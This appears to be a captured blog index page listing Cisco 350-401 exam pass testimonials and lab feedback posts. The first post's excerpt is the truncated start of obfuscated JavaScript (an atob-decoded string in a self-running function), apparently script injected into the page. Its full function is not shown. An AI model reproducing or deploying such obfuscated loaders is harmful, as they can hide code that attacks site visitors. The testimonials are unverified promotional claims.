
Complete Course
Posted by
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING
CISCO Message
,
lab feedback
,
Testimonials
,
Update News
13/4 Hong Kong 350-401 Pass!
Posted by
admin
Diagram‑dragging questions Around...
CONTINUE READING
15
May
CISCO Message
,
lab feedback
,
Testimonials
,
Update News
5/11 Passed CCNP 350‑401 Exam in the US
Posted by
admin
There are 59 questions in total, including 6 lab q...
CONTINUE READING
11
May
CISCO Message
,
lab feedback
,
Testimonials
,
Update News